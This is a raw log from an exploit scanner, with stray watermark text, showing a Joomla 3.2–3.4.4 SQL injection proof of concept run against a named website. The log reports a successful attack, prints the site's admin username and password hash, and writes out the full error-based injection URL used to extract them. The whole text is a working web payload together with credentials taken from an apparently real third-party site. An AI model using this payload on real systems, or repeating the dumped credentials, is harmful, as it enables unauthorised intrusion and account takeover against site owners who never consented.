 [*] starting at 20:38:31
[20:38:31] [*] checking __89680
[20:38:31] [*] poc:'__89680' target:'www.huandai.net'
[20:38:33] [+] poc-89680 'Joomla 3.2~3.4.4 SQL注入漏洞' has already been detected against 'htt
p://www.huandai.net'.
[20:38:33] [+] Username : admin1
[20:38:33] [+] Password : $2y$10$aWt74edGol2MczqvbHeK1.MNylIc7tNj2aVRYhmtDMS/0Da9pe.5K1
[20:38:33] [+] URL : http://www.huandai.net/index.php?option=com_contenthistory&view=history&l
ist[ordering]=&item_id=1&type_id=1&list[select]=(select 1 from (select count(*),concat((select
(select concat(password)) from %23__users limit 0,1),floor(rand(0)*2))x from information_sche
ma.tables group by x)a)
KALI LINUX™
| target-url | poc-name | poc-id | component | version | status |
"the quieter you become, the more you are able to hear"
| www.huandai.net | __89680 | 89680 | Joomla | 3.4.4 | success |
[*] shutting down at 20:38:33
www.wooyun.org